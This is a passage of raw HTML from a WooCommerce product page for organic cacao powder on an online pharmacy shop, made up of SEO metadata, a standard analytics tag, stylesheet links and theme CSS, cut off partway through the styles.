

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allchemists.co.uk/product/cacao-powder-organic/?add-to-cart=19452
body_size: 67965
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
    <meta name="google-site-verification" content="g9woA4kcdatT6GY33jM_5HLUSvHnPPTj2RV6Ou7DCiQ" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="icon" type="image/x-icon" href="https://allchemists.co.uk/wp-content/themes/matico-child/assets/images/favicon.ico">
	
	</script><script type="application/ld+json">{
                  "@context": "https://schema.org",
                  "@type": "WebSite",
                  "url": "https://allchemists.co.uk",
                  "name": "All Chemists",
                  "headline": "Buy Quality Pharmacy Products from All Chemists UK ",
                  "description": "All Chemists is the United Kingdom's leading online pharmacy store, offering a wide selection of quality pharmacy products at competitive prices. Shop now and join our community of vendors for the best deals on pharmacy products.",
                  "mainEntityOfPage": "https://allchemists.co.uk"
            }</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WQDKGQ8');</script>
<!-- End Google Tag Manager -->	 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel="pingback" href="https://allchemists.co.uk/xmlrpc.php">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CACAO POWDER, Organic - Allchemists</title>
	<link rel="canonical" href="https://allchemists.co.uk/product/cacao-powder-organic/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CACAO POWDER, Organic - Allchemists" />
	<meta property="og:description" content="Our organic cocoa powder comes in its purest form and retains all the nutritious qualities of the cacao bean. It is unaltered by over-processing or added sugar." />
	<meta property="og:url" content="https://allchemists.co.uk/product/cacao-powder-organic/" />
	<meta property="og:site_name" content="Allchemists" />
	<meta property="article:modified_time" content="2023-02-04T02:28:05+00:00" />
	<meta property="og:image" content="https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://allchemists.co.uk/product/cacao-powder-organic/","url":"https://allchemists.co.uk/product/cacao-powder-organic/","name":"CACAO POWDER, Organic - Allchemists","isPartOf":{"@id":"https://allchemists.co.uk/#website"},"primaryImageOfPage":{"@id":"https://allchemists.co.uk/product/cacao-powder-organic/#primaryimage"},"image":{"@id":"https://allchemists.co.uk/product/cacao-powder-organic/#primaryimage"},"thumbnailUrl":"https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1.jpg","datePublished":"2022-02-18T18:22:36+00:00","dateModified":"2023-02-04T02:28:05+00:00","breadcrumb":{"@id":"https://allchemists.co.uk/product/cacao-powder-organic/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://allchemists.co.uk/product/cacao-powder-organic/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allchemists.co.uk/product/cacao-powder-organic/#primaryimage","url":"https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1.jpg","contentUrl":"https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1.jpg","width":2560,"height":2560},{"@type":"BreadcrumbList","@id":"https://allchemists.co.uk/product/cacao-powder-organic/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allchemists.co.uk/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://allchemists.co.uk/shop/"},{"@type":"ListItem","position":3,"name":"CACAO POWDER, Organic"}]},{"@type":"WebSite","@id":"https://allchemists.co.uk/#website","url":"https://allchemists.co.uk/","name":"All Chemists","description":"For Better Result","publisher":{"@id":"https://allchemists.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allchemists.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://allchemists.co.uk/#organization","name":"All Chemists","url":"https://allchemists.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allchemists.co.uk/#/schema/logo/image/","url":"https://allchemists.co.uk/wp-content/uploads/2023/03/ab-All-chemists-04-02-1-2-scaled.jpg","contentUrl":"https://allchemists.co.uk/wp-content/uploads/2023/03/ab-All-chemists-04-02-1-2-scaled.jpg","width":2560,"height":2560,"caption":"All Chemists"},"image":{"@id":"https://allchemists.co.uk/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Feed" href="https://allchemists.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Comments Feed" href="https://allchemists.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; CACAO POWDER, Organic Comments Feed" href="https://allchemists.co.uk/product/cacao-powder-organic/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allchemists.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallchemists.co.uk%2Fproduct%2Fcacao-powder-organic%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allchemists.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallchemists.co.uk%2Fproduct%2Fcacao-powder-organic%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://allchemists.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dokan-shipping-block-checkout-support-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-pro/assets/blocks/shipping/index.css?ver=b4f27b4604d1e15bf202' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://allchemists.co.uk/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allchemists.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='matico-gutenberg-blocks-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/gutenberg-blocks.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='cc-bmi-calculator-css' href='https://allchemists.co.uk/wp-content/plugins/cc-bmi-calculator/cc-bmi-calculator.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://allchemists.co.uk/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-6.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/global.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='elementor-post-5372-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-5372.css?ver=1716543887' media='all' />
<link rel='stylesheet' id='elementor-post-1367-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-1367.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='elementor-post-2913-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-2913.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='offers-for-woocommerce-plugin-styles-css' href='https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/css/public.css?ver=1.1.4' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://allchemists.co.uk/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763384760' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='jquery-ui-style-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce-bookings/dist/css/jquery-ui-styles.css?ver=1.11.4-wc-bookings.2.0.8' media='all' />
<link rel='stylesheet' id='wc-bookings-styles-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce-bookings/dist/css/frontend.css?ver=2.0.8' media='all' />
<link rel='stylesheet' id='hint-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/hint/hint.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/css/frontend.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.6' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.6' media='all' />
<style id='woosw-frontend-inline-css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/assets/css/hk_custom.css?ver=1.3' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/custom-style.css?ver=1.3' media='all' />
<link rel='stylesheet' id='select2-css-css' href='https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='matico-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/style.css?ver=1.1.5' media='all' />
<style id='matico-style-inline-css'>
body{--primary:#4DC42A;--primary_hover:#4DC42A;--secondary:#0C427D;--secondary_hover:#0C427D;--text:#444444;--accent:#000000;--lighter:#999999;--highlight:#E56D6D;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-matico [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-matico [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-matico [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-matico [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 